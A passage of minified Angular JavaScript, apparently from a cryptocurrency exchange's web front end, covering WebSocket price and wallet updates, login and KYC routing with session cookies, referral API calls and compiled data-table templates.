R{updateTradePairOrder(y){this.userTradePairOrdersSubject.next(y)}constructor(y,_,l){this.auth=y,this.cookie=_,this.platformId=l,this.room="",this.selectedPair="",this.dataSource=new I.t([]),this.fiatPriceSource=new I.t(0),this.fiatPrice=this.fiatPriceSource.asObservable(),this.tradeSelectedPair24hDataSource=new I.t(0),this.selectedPairLastTradePriceSource=new I.t({last_price:0,change:0,is_up:null}),this.walletBalance=new I.t({}),this.tradeSelectedPair24hData=this.tradeSelectedPair24hDataSource.asObservable(),this.liveTradeHistory=this.dataSource.asObservable(),this.selectedPairLastTradePrice=this.selectedPairLastTradePriceSource.asObservable(),this.buyCryptoOrderHistorySource=new I.t({}),this.allOrdersSource=new I.t({}),this.allOrders=this.allOrdersSource.asObservable(),this.convertOrders=this.allOrdersSource.asObservable(),this.convertOrdersSource=new I.t({}),this._coinInfoSubject=new o.B,this.coinInfoObs=this._coinInfoSubject.asObservable(),this.userTradePairOrdersSubject=new o.B,this.userTradePairOrdersObs=this.userTradePairOrdersSubject.asObservable(),this.walletBalanceSubject=new o.B,this.walletBalanceObs=this.walletBalanceSubject.asObservable(),this.walletService=(0,t.WQX)(i.F),this.walletHistorySubject=new o.B,this.walletHistoryObs=this.walletHistorySubject.asObservable(),this.swapPairsSubject=new o.B,this.swapPairsObs=this.swapPairsSubject.asObservable(),this._socketStatusSubject=new I.t(!1),this.socketStatusObs=this._socketStatusSubject.asObservable(),this._spotMarketSubject=new o.B,this.socketSpotObs=this._spotMarketSubject.asObservable()}connect(y){if((0,d.UE)(this.platformId)){const _=()=>{this.socket&&this.socket.connected?this.joinRoom(y):(this.socket=(0,e.io)(M.c.IXFI_WS_API,{path:"/socket.io",transports:["websocket","polling"],upgrade:!0,reconnection:!0,reconnectionAttempts:5,reconnectionDelay:1e3,reconnectionDelayMax:5e3,randomizationFactor:.5}),this.socket.on("connect",()=>{this.socket.emit("authenticate",{token:this.auth.isLoggedIn()?this.cookie.get(p.AQ.TOKEN):""}),this.socket.on("authenticated",()=>{this.socket.emit("subscribe",y),this.socket.on(y,l=>console.info("data")),this._socketStatusSubject.next(!0)})}),this.socket.on("price",l=>this._spotMarketSubject.next(l)),this.socket.on("price",l=>this.fiatPriceSource.next(l)),this.socket.on("24hData",l=>this.tradeSelectedPair24hDataSource.next(l)),this.socket.on("quote",l=>this.swapPairsSubject.next(l)),this.socket.on("walletBalance",l=>{this.walletBalanceSubject.next(l),this.walletService.updateWallet({coinId:l.coin_id._id,balance:l.balance,placedBalance:l.placed_balance,stakedBalance:l.staked_balance})}),this.socket.on("walletHistory",l=>this.walletHistorySubject.next(l)),this.socket.on("allOrders",l=>this.userTradePairOrdersSubject.next(l)),this.socket.on("convertHistory",l=>{console.log("recent convert socket event"),this.convertOrdersSource.next(l)}),this.socket.on("disconnect",l=>this.socket.disconnect()),this.socket.on("buyCryptoHistory",l=>this.buyCryptoOrderHistorySource.next(l)),this.socket.on("disconnect",()=>{console.log("Socket disconnected. Attempting to reconnect..."),_()}),this.socket.on("reconnect",()=>{console.log("Socket reconnected")}),this.socket.on("reconnect_attempt",l=>{console.log(`Attempting to reconnect (attempt ${l})`)}))};_()}}joinRoom2(y){(0,d.UE)(this.platformId)&&(this.socket.emit("subscribe",y),this.socket.on(p.Eg.PRICE_EVENT,_=>{_.coin_pair_id?this._spotMarketSubject.next(_):_.coin_id&&this._coinInfoSubject.next(_)}))}joinRoom(y=M.c.SOCKET_ROOM_ID){this.socket.emit("subscribe",y)}exitRoom(y){this.socket&&this.socket.connected&&this.socket.emit("unsubscribe",y)}getTradeHistoryEvent(){return(0,d.Vy)(this.platformId)?(0,u.of)():new C.c(y=>{this.socket.on("tradeHistory",_=>{this.dataSource.next(_),y.next(_)})})}getPendingOrdersEvent(){return(0,d.Vy)(this.platformId)?(0,u.of)():new C.c(y=>{this.socket.on("pendingOrders",_=>y.next(_))})}getCoinInfoEvent(){return(0,d.Vy)(this.platformId)?(0,u.of)():new C.c(y=>{this.socket.on("price",_=>{y.next(_),this._coinInfoSubject.next(_)})})}getMarketPairsEvent(){return(0,d.Vy)(this.platformId)?(0,u.of)():new C.c(y=>{this.socket.on("price",_=>{y.next(_),this._spotMarketSubject.next(_)})})}getDepthChartEvent(){return(0,d.Vy)(this.platformId)?(0,u.of)():new C.c(y=>{this.socket.on("depthData",_=>y.next(_))})}onDisconnect(){this.socket&&(0,d.UE)(this.platformId)&&this.socket.disconnect()}getTradeViewChartData(y,_){(0,d.UE)(this.platformId)&&(this.selectedPair=_,this.socket.on(y,l=>{if(!l)return;const[x,B]=[this.selectedPair.split("-")[0],this.selectedPair.split("-")[1]],q=s.get(`0~Cardex~${x}~${B}`);if(void 0===q)return;let ot={time:l[0].time,open:l[0].open,high:l[0].close,low:l[0].low,close:l[0].close,isBarClosed:!1,isLastBar:!0};q.lastDailyBar=ot,q.handlers.forEach(S=>S.callback(ot))}))}subscribeOnStream(y,_,l,g,x,B){const X=function k(R){const w=R.match(/^(\w+):(\w+)\/(\w+)$/);return w?{exchange:w[1],fromSymbol:w[2],toSymbol:w[3]}:null}(y.full_name),q=`0~${X.exchange}~${X.fromSymbol}~${X.toSymbol}`,ot={id:g,callback:l};let S=s.get(q);S?S.handlers.push(ot):(S={subscribeUID:g,resolution:_,lastDailyBar:B,handlers:[ot]},s.set(q,S))}unsubscribeFromStream(y){for(const _ of s.keys()){const l=s.get(_),g=l.handlers.findIndex(x=>x.id===y);if(-1!==g&&(l.handlers.splice(g,1),0===l.handlers.length)){s.delete(_);break}}}static{this.\u0275fac=function(_){return new(_||R)(t.KVO(O.k),t.KVO(f.O),t.KVO(t.Agw))}}static{this.\u0275prov=t.jDH({token:R,factory:R.\u0275fac,providedIn:"root"})}}return R})()},27997:(H,L,n)=>{"use strict";function e(l,g){return x=>{const X=x.controls[g];X.errors&&!X.errors.mustMatch||X.setErrors(x.controls[l].value!==X.value?{mustMatch:!0}:null)}}function o(l){if(Math.abs(l)<1){let g=parseInt(l.toString().split("e-")[1]);g&&(l*=Math.pow(10,g-1),l="0."+new Array(g).join("0")+l.toString().substring(2))}else{let g=parseInt(l.toString().split("+")[1]);g>20&&(g-=20,l/=Math.pow(10,g),l+=new Array(g+1).join("0"))}return l}function u(l,g){g.forEach(x=>{l.get(x)?.clearValidators(),l.get(x)?.updateValueAndValidity()})}function C(l,g){g.forEach(x=>{l.get(x.key)?.setValidators(x.validation),l.get(x.key)?.updateValueAndValidity()})}function M(l){let g=!0;return Object.keys(l).forEach(x=>(g="boolean"==typeof l[x]?g&&l[x]:g&&!!l[x],l[x])),g}n.d(L,{Mg:()=>o,RC:()=>u,XU:()=>C,Xb:()=>d,ZI:()=>k,_y:()=>p,cl:()=>m,fQ:()=>v,lK:()=>s,mT:()=>R,oA:()=>i,p4:()=>M,pk:()=>e,x1:()=>O,yP:()=>f}),n(81844);const p=()=>{if(void 0===typeof window)return!1;let l=window.navigator;const g=l.standalone,x=l.userAgent.toLowerCase(),B=/safari/.test(x);return/iphone|ipod|ipad/.test(x)?!g&&!B:x.includes("wv")},d=()=>{if(void 0===typeof window)return!1;const l=navigator.userAgent||navigator.vendor;return!!/android/i.test(l)||!!/iPad|iPhone|iPod/.test(l)};function i(l,g){return l=l.substring(l.indexOf("+")+1,l.length).toLowerCase(),g.phonecode===l||g.name.toLowerCase()===l||g.phonecode.includes(l)||g.name.toLowerCase().includes(l)||g.name.toLowerCase().indexOf(l)>-1||g.phonecode.indexOf(l)>-1}function O(l){l.target.value=l.target.value}function f(l,g){const x=l.map(X=>[g.map(ot=>X[ot]).join("|"),X]),B=new Map(x);return Array.from(B.values()).sort()}function s(l,g){n.e("node_modules_html2canvas_dist_html2canvas_js").then(n.t.bind(n,7239,23)).then(x=>{x.default(l,{useCORS:!0,allowTaint:!0,scale:2}).then(B=>{const X=document.createElement("a");X.download=`${g}.jpg`,X.href=B.toDataURL("image/jpeg"),X.click()})})}function m(l,g){return""!=l?g.filter(x=>[x?.sortname,x?.phonecode,x?.name].includes(l)||x?.name?.toLowerCase().includes(l.toLowerCase())||x?.sortname?.toLowerCase().includes(l.toLowerCase())||x?.phonecode?.toLowerCase().includes(l.toLowerCase())):g}function v(l,g){return""!=l?g.filter(x=>[x?.coin_code,x?.coin_name].includes(l)||x?.coin_name?.toLowerCase().includes(l.toLowerCase())||x?.coin_code?.toLowerCase().includes(l.toLowerCase())):g}function k(l,g){return""!=l?g.filter(x=>[x?.code,x?.name].includes(l)||x?.name?.toLowerCase().includes(l.toLowerCase())||x?.code?.toLowerCase().includes(l.toLowerCase())):g}function R(l,g,x=!1,B=!0){if(!l)return l;l.toString().includes("e")&&(l=o(l));let q=Math.pow(10,g);return Math.round(l*q)/q==0?x?y(l,4):w(l,4,B):x?y(l,g):w(l,g||4,B)}function w(l,g,x=!1){if(l){let B=parseFloat(l);const X=(l=l.toString()).indexOf(".");if(-1!==X){if(x){const ot=function _(l){let g=l.indexOf(".");if(-1!=g&&g<l.length-1)for(let x=g;x<=l.length;x++)if(Number(l[x])>0)return x;return-1}(l);if(B<1&&ot<13||B>1&&ot<7)return l.slice(0,ot+2)}const q=l.slice(X+1,X+g+1);l=0===g?l.slice(0,X):l.slice(0,X+1)+q}}return l}function y(l,g){return g=Math.pow(10,g),Math.ceil(l*g)/g}},86692:(H,L,n)=>{"use strict";n.d(L,{$:()=>w,q:()=>y});var t=n(17705),e=n(96245),I=n(13443),o=n(78070),u=n(14599),C=n(69878),M=n(55267),p=n(45105),d=n(45312),i=n(31084),O=n(2490),f=n(30757),s=n(20615),m=n(67727),v=n(60177),k=n(41382),R=n(11593);const w={form_1:s.d.TASK_UBO,form_2:s.d.TASK_CHECK_PEP,form_3:s.d.TASK_PEP_DONE};let y=(()=>{class _{constructor(g,x){this.router=g,this.subscriptions=[],(0,v.UE)(x)&&(this.modalService=(0,t.WQX)(i.Bq),this.userService=(0,t.WQX)(I.D),this.authService=(0,t.WQX)(e.k),this.cookieService=(0,t.WQX)(O.O),this.storageService=(0,t.WQX)(u.n),this.currencyService=(0,t.WQX)(C.py),this.languageService=(0,t.WQX)(C.Iq),this.intercomService=(0,t.WQX)(p.l),this.apiService=(0,t.WQX)(f.Gf),this.modalService.dismissAll(),this.tncService=(0,t.WQX)(k.S))}ngOnInit(){}ngOnDestroy(){this.subscriptions.forEach(g=>g.unsubscribe())}afterSuccessfulLogin(g){this.setUsersData(g),this.currencyService.updateCurrencyById(g.user.default_currency_data._id),this.languageService.updateLanguageById(g.user.default_language_data._id);const x=this.cookieService.get(o.AQ.RETURN_URL)||o.AQ.EMPTY_STRING,B=JSON.parse(this.cookieService.get(o.AQ.IS_SUBDOMAIN)||o.AQ.FALSE),X=this.cookieService.get(o.AQ.IS_KYC)??o.AQ.FALSE;B?(this.cookieService.delete(o.AQ.IS_SUBDOMAIN,"/",d.c.DOMAIN,!0),this.cookieService.delete(o.AQ.RETURN_URL,"/",d.c.DOMAIN,!0),window.location.replace(decodeURI(x))):this.ifNotSubDomain(X,x,g),this.cookieService.delete(o.AQ.RETURN_URL,"/",d.c.DOMAIN,!0),this.clearLoginTempData()}ifNotSubDomain(g,x,B){JSON.parse(g)?B.user.is_kyc_started?x?this.router.navigateByUrl(x):this.router.navigate(["/landing"]):this.router.navigate(["/profile/kyc-verification"]):this.authData?.twofa_reseted?(this.authService.openModel(M.X.DISABLE_AUTH_SUCCESS,"sm"),this.router.navigate(["/profile/account-security/authenticator"],{state:{status:!1}})):this.authData?.is_backup_login?(this.authService.openModel(M.X.BACKUP_CODE_LOGIN_PART_A,"md"),this.router.navigate(["/profile/account-security/authenticator"],{state:{status:!0}})):x?this.router.navigateByUrl(x):this.router.navigate(["/landing"])}clearLoginTempData(){[o.AQ.GOOGLE_AUTH_DATA,o.AQ.LOGIN_TYPE,o.AQ.RETURN_URL,o.AQ.SEND_TO,o.AQ.LOGIN_DATA,o.AQ.IS_KYC,o.AQ.SMS_AUTH_DATA,o.AQ.IS_SUBDOMAIN].forEach(g=>this.storageService.removeItem(g))}afterSuccessfulSignup(g){this.setUsersData(g.data),this.router.navigateByUrl("/home/welcome")}setUsersData(g,x){this.authData=g,g.implicit_sca_token&&this.storageService.setItem(o.AQ.IMPLICIT_SCA_TOKEN,g?.implicit_sca_token),this.languageService.updateLanguageByCode(g?.user?.default_language_data?.language_code||"EN"),g?.user?.default_currency_data?._id?this.currencyService.updateCurrencyById(g?.user?.default_currency_data?._id):this.currencyService.updateCurrencyBySymbol("usd"),[{n:o.AQ.IS_LOGGED_IN,r:JSON.stringify(!0),t:void 0,p:"/",d:d.c.DOMAIN,s:!0},{n:o.AQ.TOKEN,r:g?.token,t:new Date(1e3*g?.token_expire_time),p:"/",d:d.c.DOMAIN,s:!0},{n:o.AQ.TOKEN_EXPIRE_TIME,r:g.token_expire_time,t:void 0,p:"/",d:d.c.DOMAIN,s:!0},{n:o.AQ.REFRESH_TOKEN,r:g.refreshToken,t:void 0,p:"/",d:d.c.DOMAIN,s:!0}].forEach(q=>this.cookieService.set(q.n,q.r,q.t,q.p,q.d,q.s)),this.userService.setUserBasicData(g?.user),this.intercomService.shutDownChat(),this.authService.loginStatus.next(!0),this.authService.startRefreshTokenTimer();const B=this.userService.ping().subscribe(q=>{200==q.status&&this.nextRoute(x,g.user)});this.subscriptions.push(B);const X=this.userService.getProfileStatus().subscribe();this.subscriptions.push(X)}checkExitCondition(g){return this.canExitFromAuth||g?(this.canExitFromAuth=!1,!0):(this.modalRef&&this.modalRef.dismiss(-1),this.modalRef=this.modalService.open(M.M,{size:"sm",centered:!0,backdrop:!0}),this.modalRef.componentInstance.data={modalRef:this.modalRef,data:{},type:M.X.YES_NO},this.modalRef.result.then(x=>!!x?.value,x=>!1).catch(x=>!1))}mpinAPI(g,x){return this.apiService.post("v1/sca-flow/mpin/"+g,x)}nextRoute(g,x){if("signup"===g)this.router.navigateByUrl("/home/welcome");else{if(x.term_conditions)if(x.is_mpin_set)if(x.is_trusted_device){const B=this.cookieService.get(o.AQ.RETURN_URL)||o.AQ.EMPTY_STRING,X=JSON.parse(this.cookieService.get(o.AQ.IS_SUBDOMAIN)||o.AQ.FALSE),q=this.storageService.getItem(o.AQ.IS_KYC)??o.AQ.FALSE;X?(this.cookieService.delete(o.AQ.IS_SUBDOMAIN,"/",d.c.DOMAIN,!0),this.cookieService.delete(o.AQ.RETURN_URL,"/",d.c.DOMAIN,!0),window.location.replace(decodeURI(B))):this.ifNotSubDomain(q,B,{user:x})}else this.router.navigate(["/home/welcome"],{state:{complianceRequired:!1,userData:x}});else this.router.navigate(["/auth/ixfi-pin"]);else this.router.navigate(["/home/welcome"],{state:{complianceRequired:!1,userData:x}});this.clearLoginTempData()}}checkComplianceStatus(g){const x=this.authService.complianceStatus().subscribe(({data:B,status:X})=>{200===X&&("done"!==B.status?this.router.navigate(["/home/welcome"],{state:{compliance:!0,isComplianceFetched:!0,userData:g}}):this.nextRoute("",g))});this.subscriptions.push(x)}openTrusted(){const g=this.modalService.open(m.P,{centered:!0,scrollable:!0,backdrop:"static",keyboard:!1});g.componentInstance.data=g,g.componentInstance.isTrusted=!0,g.result.then(x=>{this.router.navigate(x.status?["/profile/account-security/trusted-device"]:["/landing"])}).catch(x=>console.log(x))}openWalletKYC(){this.modalService.dismissAll();const g=this.modalService.open(m.P,{centered:!0,scrollable:!0,backdrop:"static",keyboard:!1});g.componentInstance.data=g,g.componentInstance.isTrusted=!1,g.result.then(x=>{this.router.navigate(x.status?["profile/due-diligence/kyc"]:["/landing"])}).catch(x=>console.log(x))}static{this.\u0275fac=function(x){return new(x||_)(t.KVO(R.Ix),t.KVO(t.Agw))}}static{this.\u0275prov=t.jDH({token:_,factory:_.\u0275fac,providedIn:"root"})}}return _})()},75935:(H,L,n)=>{"use strict";n.d(L,{$x:()=>t,b:()=>I});var t=function(o){return o.CREATED="created",o.STARTED="started",o.ABANDONED="abandoned",o.EXPIRED="expired",o.SUBMITTED="submitted",o.VERIFIED="verified",o.RESUBMISSION_REQUESTED="resubmission_requested",o.REJECTED="rejected",o.PENDING="pending",o.ADMIN_REQUEST_PENDING="request_pending_from_admin",o.ADMIN_REQUEST_APPROVED="admin_request_approved",o.ADMIN_REQUEST_REJECTED="admin_request_rejected",o.PERMANENTLY_REJECTED="admin_request_rejected_permanently",o.DISABLED="disabled",o}(t||{}),I=function(o){return o.CHANGE_KYC="change_kyc",o.NEW_KYC="new_kyc",o.RENEW_KYC="renew_kyc",o.ADD_WALLET_KYC="add_wallet_kyc",o}(I||{})},37189:(H,L,n)=>{"use strict";n.d(L,{J:()=>o});var t=n(96354),e=n(17705),I=n(30757);let o=(()=>{class u{constructor(M){this.api=M}getReferralOverview(){return this.api.get("v1/referral/get-referral-overview")}getUserReferralList(M,p){return this.api.get(`v1/referral/referred-users?limit=10&skip=${M}&sort_by=${p}`)}getAllClaims(M){return this.api.post(`v1/referral/claim-history/${M}`)}collectCommission(){return this.api.get("v1/referral/collect-commission")}setCustomReferralCode(M){return this.api.post("v1/referral/custom-refer-code",{custom_refer:M})}getCustomReferralCodes(){return this.api.get("v1/referral/custom-refer-codes").pipe((0,t.T)(M=>{if(200==M.status)return M.data}))}getRedirectURLforCustomReferral(M){return this.api.get("auth/refer-redirect?referral_code="+M).pipe((0,t.T)(p=>200==p.status?p.data:{}))}static{this.\u0275fac=function(p){return new(p||u)(e.KVO(I.Gf))}}static{this.\u0275prov=e.jDH({token:u,factory:u.\u0275fac,providedIn:"root"})}}return u})()},53091:(H,L,n)=>{"use strict";n.d(L,{K:()=>_});var t=n(41780),e=n(82798),I=n(88834),o=n(99213),u=n(89417),C=n(60177),M=n(9159),p=n(32102),d=n(99631),i=n(96695),O=n(2042),f=n(59115),s=n(67575),m=n(83801),v=n(86600),k=n(82765),R=n(11479),w=n(75840),y=n(17705);let _=(()=>{class l{static{this.\u0275fac=function(B){return new(B||l)}}static{this.\u0275mod=y.$C({type:l})}static{this.\u0275inj=y.G2t({providers:[R._],imports:[C.MD,M.tP,p.RG,d.fS,i.Ou,O.NQ,o.m_,u.YN,I.Hl,o.m_,f.Cn,k.g7,s.PO,m.FQ,v.pZ,u.X1,e.Ve,t.h,w.u7]})}}return l})()},5318:(H,L,n)=>{"use strict";n.d(L,{V:()=>It});var t=n(17705),e=n(96695),I=n(2042),o=n(9159),u=n(49969);const C=(0,u.hZ)("detailExpand",[(0,u.wk)("collapsed",(0,u.iF)({height:"0px",opacity:"0"})),(0,u.wk)("expanded",(0,u.iF)({height:"*",opacity:"1"})),(0,u.kY)("expanded <=> collapsed",(0,u.i0)("225ms cubic-bezier(0.4, 0.0, 0.2, 1)"))]);var M=n(45312),p=n(60177),d=n(11479),i=n(99327),O=n(32102),f=n(99631),s=n(99213),m=n(89417),v=n(88834),k=n(67575),R=n(83801),w=n(86600),y=n(75840),_=n(83194);function l(b,$){1&b&&t.eu8(0)}function g(b,$){1&b&&t.eu8(0)}const x=function(b,$,h){return{value:b,column:$,merged:!1,element:h}};function B(b,$){if(1&b&&(t.qex(0),t.DNE(1,g,1,0,"ng-container",3),t.bVm()),2&b){const h=t.XpG(),A=h.column2,V=h.value2,tt=h.element,it=t.XpG();t.R7$(1),t.Y8G("ngTemplateOutlet",it.templatesService.get(A.customTemplateRef?A.customTemplateRef:"default"))("ngTemplateOutletContext",t.sMw(2,x,V,A,tt))}}const X=function(b,$,h,A){return{value:b,column:$,merged:h,element:A}};function q(b,$){if(1&b&&(t.j41(0,"div",2)(1,"span"),t.qex(2),t.DNE(3,l,1,0,"ng-container",3),t.bVm(),t.k0s(),t.j41(4,"span"),t.EFF(5),t.k0s(),t.j41(6,"span"),t.DNE(7,B,2,6,"ng-container",4),t.k0s()()),2&b){const h=$.value,A=$.merged,V=$.column,tt=$.element,it=t.XpG();t.R7$(3),t.Y8G("ngTemplateOutlet",it.templatesService.get(V.customTemplateRef?V.customTemplateRef:"default"))("ngTemplateOutletContext",t.ziG(4,X,h,V,A,tt)),t.R7$(2),t.JRh(A?" / ":""),t.R7$(2),t.Y8G("ngIf",A)}}function ot(b,$){1&b&&t.EFF(0),2&b&&t.SpI(" ",$.value,"\n")}let S=(()=>{class b{constructor(h){this.templatesService=h}isNumeric(h){return!isNaN(h-parseFloat(h))}static{this.\u0275fac=function(A){return new(A||b)(t.rXU(d._))}}static{this.\u0275cmp=t.VBU({type:b,selectors:[["app-custom-templates"]],decls:8,vars:8,consts:[["customTemplate",""],["default",""],[1,"custom-templates-flex"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[4,"ngIf"]],template:function(A,V){if(1&A&&(t.DNE(0,q,8,9,"ng-template",null,0,t.C5r),t.EFF(2),t.nI1(3,"registerTemplate"),t.DNE(4,ot,1,1,"ng-template",null,1,t.C5r),t.EFF(6),t.nI1(7,"registerTemplate")),2&A){const tt=t.sdS(1),it=t.sdS(5);t.R7$(2),t.SpI("\n",t.i5U(3,2,tt,"customTemplate"),"\n"),t.R7$(4),t.SpI("\n",t.i5U(7,5,it,"default"),"\n")}},dependencies:[p.bT,p.T3,_.A],styles:[".custom-templates-flex[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap}.custom-templates-flex[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{flex-basis:100%}"]})}}return b})();var at=n(41780);function F(b,$){if(1&b){const h=t.RV6();t.j41(0,"div",15)(1,"mat-form-field",16)(2,"mat-icon",17),t.EFF(3,"search"),t.k0s(),t.j41(4,"input",18,19),t.bIt("ngModelChange",function(V){t.eBV(h);const tt=t.XpG();return t.Njj(tt.searchFilter=V)})("ngModelChange",function(V){t.eBV(h);const tt=t.XpG();return t.Njj(tt.applyFilter(V))}),t.k0s()()()}if(2&b){const h=t.XpG();t.R7$(4),t.Y8G("ngModel",h.searchFilter)}}function a(b,$){if(1&b&&(t.qex(0),t.j41(1,"span"),t.EFF(2),t.nI1(3,"translate"),t.nrm(4,"br"),t.j41(5,"span"),t.EFF(6),t.nI1(7,"translate"),t.k0s()(),t.bVm()),2&b){const h=t.XpG(3).$implicit,A=t.XpG();let V;t.R7$(2),t.SpI(" ",t.bMT(3,2,h.header)," "),t.R7$(4),t.JRh(t.bMT(7,4,null==(V=A.getColumnNameById(null==h?null:h.mergeWithId))?null:V.header))}}function T(b,$){if(1&b&&(t.EFF(0),t.nI1(1,"translate")),2&b){const h=t.XpG(3).$implicit;t.SpI("",t.bMT(1,1,h.header)," ")}}function mt(b,$){if(1&b&&(t.j41(0,"th",24),t.DNE(1,a,8,6,"ng-container",25),t.DNE(2,T,2,3,"ng-template",null,26,t.C5r),t.k0s()),2&b){const h=t.sdS(3),A=t.XpG(2).$implicit,V=t.XpG();let tt;t.Y8G("disableClear",A.disableSortClear)("ngClass",A.css.headerPanelClasses),t.R7$(1),t.Y8G("ngIf",V.hideColumnsOnResponsive&&(null==A?null:A.mergeWithId)&&(null==(tt=V.getColumnNameById(null==A?null:A.mergeWithId))?null:tt.header))("ngIfElse",h)}}function gt(b,$){1&b&&(t.qex(0)(1),t.DNE(2,mt,4,4,"th",23),t.bVm()())}function ut(b,$){if(1&b&&(t.qex(0),t.j41(1,"span"),t.EFF(2),t.nI1(3,"translate"),t.nrm(4,"br"),t.j41(5,"span"),t.EFF(6),t.nI1(7,"translate"),t.k0s()(),t.bVm()),2&b){const h=t.XpG(3).$implicit,A=t.XpG();let V;t.R7$(2),t.SpI(" ",t.bMT(3,2,h.header)," "),t.R7$(4),t.JRh(t.bMT(7,4,null==(V=A.getColumnNameById(null==h?null:h.mergeWithId))?null:V.header))}}function ht(b,$){if(1&b&&(t.EFF(0),t.nI1(1,"translate")),2&b){const h=t.XpG(3).$implicit;t.SpI("",t.bMT(1,1,h.header)," ")}}function ft(b,$){if(1&b&&(t.j41(0,"th",29),t.DNE(1,ut,8,6,"ng-container",25),t.DNE(2,ht,2,3,"ng-template",null,26,t.C5r),t.k0s()),2&b){const h=t.sdS(3),A=t.XpG(2).$implicit,V=t.XpG();let tt;t.R7$(1),t.Y8G("ngIf",V.hideColumnsOnResponsive&&(null==A?null:A.mergeWithId)&&(null==(tt=V.getColumnNameById(null==A?null:A.mergeWithId))?null:tt.header))("ngIfElse",h)}}function dt(b,$){if(1&b&&(t.qex(0,27),t.DNE(1,ft,4,2,"th",28),t.bVm()),2&b){const h=t.XpG().$implicit;t.Y8G("ngClass",h.css.headerPanelClasses)}}function pt(b,$){1&b&&t.eu8(0)}function N(b,$){if(1&b){const h=t.RV6();t.j41(0,"mat-icon",35),t.bIt("cdkCopyToClipboardCopied",function(V){t.eBV(h);const tt=t.XpG(3);return t.Njj(tt.cdkCopyToClipboardCopied(V))}),t.EFF(1," file_copy "),t.k0s()}if(2&b){t.XpG();const h=t.sdS(1),A=t.XpG(2);t.Y8G("matRippleUnbounded",!0)("matRippleCentered",!0)("cdkCopyToClipboard",A.getTextToCopy(null==h?null:h.innerText))}}const Z=function(b,$,h,A,V){return{merged:!0,value:b,value2:$,element:h,column:A,column2:V}},D=function(b,$,h){return{merged:!1,value:b,element:$,column:h}};function W(b,$){if(1&b&&(t.j41(0,"td",30,31)(2,"span",32),t.DNE(3,pt,1,0,"ng-container",33),t.k0s(),t.DNE(4,N,2,3,"mat-icon",34),t.k0s()),2&b){const h=$.$implicit,A=t.XpG().$implicit,V=t.XpG();t.Y8G("ngClass",A.css.columnPanelClasses),t.R7$(3),t.Y8G("ngTemplateOutlet",V.templateService.get("customTemplate"))("ngTemplateOutletContext",V.hideColumnsOnResponsive&&null!=A&&A.mergeWithId?t.s1E(4,Z,null===h[A.columnDef]?A.noDataPlaceholder:h[A.columnDef],null===h[V.getColumnNameById(A.mergeWithId).columnDef]?V.getColumnNameById(A.mergeWithId).noDataPlaceholder:h[V.getColumnNameById(A.mergeWithId).columnDef],h,A,V.getColumnNameById(A.mergeWithId)):t.sMw(10,D,null===h[A.columnDef]?A.noDataPlaceholder:h[A.columnDef],h,A)),t.R7$(1),t.Y8G("ngIf",A.canCopy)}}function G(b,$){if(1&b&&(t.qex(0,20)(1),t.DNE(2,gt,3,0,"ng-container",12),t.DNE(3,dt,2,1,"ng-container",21),t.bVm(),t.DNE(4,W,5,14,"td",22),t.bVm()),2&b){const h=$.$implicit;t.Y8G("matColumnDef",h.columnDef)("sticky",h.isSticky),t.R7$(2),t.Y8G("ngIf",h.isSortActive),t.R7$(1),t.Y8G("ngIf",!h.isSortActive)}}function et(b,$){if(1&b&&(t.j41(0,"th",36),t.EFF(1),t.nI1(2,"translate"),t.k0s()),2&b){const h=t.XpG();t.R7$(1),t.SpI(" ",t.bMT(2,1,h.expandColumnName)," ")}}function _t(b,$){1&b&&(t.j41(0,"mat-icon"),t.EFF(1,"keyboard_arrow_down"),t.k0s())}function Tt(b,$){if(1&b&&(t.qex(0),t.DNE(1,_t,2,0,"mat-icon",12),t.bVm()),2&b){const h=t.XpG().$implicit,A=t.XpG();t.R7$(1),t.Y8G("ngIf",A.expandedElement!==h)}}function xt(b,$){1&b&&t.eu8(0)}const Ot=function(b){return{element:b}};function yt(b,$){if(1&b&&(t.qex(0),t.DNE(1,xt,1,0,"ng-container",33),t.bVm()),2&b){const h=t.XpG(2).$implicit,A=t.XpG();t.R7$(1),t.Y8G("ngTemplateOutlet",A.expandDownArrowTemplate)("ngTemplateOutletContext",t.eq3(2,Ot,h))}}function Dt(b,$){if(1&b&&(t.qex(0),t.DNE(1,yt,2,4,"ng-container",12),t.bVm()),2&b){const h=t.XpG().$implicit,A=t.XpG();t.R7$(1),t.Y8G("ngIf",A.expandedElement!==h)}}function Rt(b,$){1&b&&(t.j41(0,"mat-icon"),t.EFF(1,"keyboard_arrow_up"),t.k0s())}function ct(b,$){if(1&b&&(t.qex(0),t.DNE(1,Rt,2,0,"mat-icon",12),t.bVm()),2&b){const h=t.XpG().$implicit,A=t.XpG();t.R7$(1),t.Y8G("ngIf",A.expandedElement===h)}}function St(b,$){1&b&&t.eu8(0)}function At(b,$){if(1&b&&(t.qex(0),t.DNE(1,St,1,0,"ng-container",39),t.bVm()),2&b){const h=t.XpG(3);t.R7$(1),t.Y8G("ngTemplateOutlet",h.expandUpArrowTemplate)}}function Ft(b,$){if(1&b&&(t.qex(0),t.DNE(1,At,2,1,"ng-container",12),t.bVm()),2&b){const h=t.XpG().$implicit,A=t.XpG();t.R7$(1),t.Y8G("ngIf",A.expandedElement===h)}}function z(b,$){if(1&b){const h=t.RV6();t.j41(0,"td",37)(1,"button",38),t.bIt("click",function(V){const it=t.eBV(h).$implicit,vt=t.XpG();return vt.expandedElement=vt.expandedElement===it?null:it,t.Njj(V.stopPropagation())}),t.DNE(2,Tt,2,1,"ng-container",12),t.DNE(3,Dt,2,1,"ng-container",12),t.DNE(4,ct,2,1,"ng-container",12),t.DNE(5,Ft,2,1,"ng-container",12),t.k0s()()}if(2&b){const h=t.XpG();t.R7$(2),t.Y8G("ngIf",!h.expandDownArrowTemplate),t.R7$(1),t.Y8G("ngIf",h.expandDownArrowTemplate),t.R7$(1),t.Y8G("ngIf",!h.expandUpArrowTemplate),t.R7$(1),t.Y8G("ngIf",h.expandUpArrowTemplate)}}function kt(b,$){1&b&&t.eu8(0)}function j(b,$){if(1&b&&(t.j41(0,"div",42),t.DNE(1,kt,1,0,"ng-container",33),t.k0s()),2&b){const h=t.XpG().$implicit,A=t.XpG();t.Y8G("@detailExpand",h==A.expandedElement?"expanded":"collapsed"),t.R7$(1),t.Y8G("ngTemplateOutlet",A.expandViewTemplate)("ngTemplateOutletContext",t.eq3(3,Ot,h))}}function Q(b,$){if(1&b&&(t.j41(0,"td",40),t.DNE(1,j,2,5,"div",41),t.k0s()),2&b){const 